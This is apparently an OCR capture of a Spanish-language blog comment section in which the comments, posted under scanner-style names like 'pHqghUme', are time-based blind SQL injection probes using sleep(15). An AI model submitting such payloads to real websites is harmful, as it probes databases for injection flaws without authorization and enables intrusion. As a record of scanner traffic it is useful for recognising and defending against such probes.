
pHqghUme
dice:
septiembre 7, 2025 a las 12:28 pm
5550’XOR(555*if(now()=sysdate(),sleep(15),0))XOR’Z
1
dice:
septiembre 7, 2025 a las 12:28 pm
555
pHqghUme
dice:
septiembre 7, 2025 a las 12:29 pm
(select(0)from(select(sleep(15)))v)/*’+
(select(0)from(select(sleep(15)))v)+'”+
(select(0)from(select(sleep(15)))v)+”*/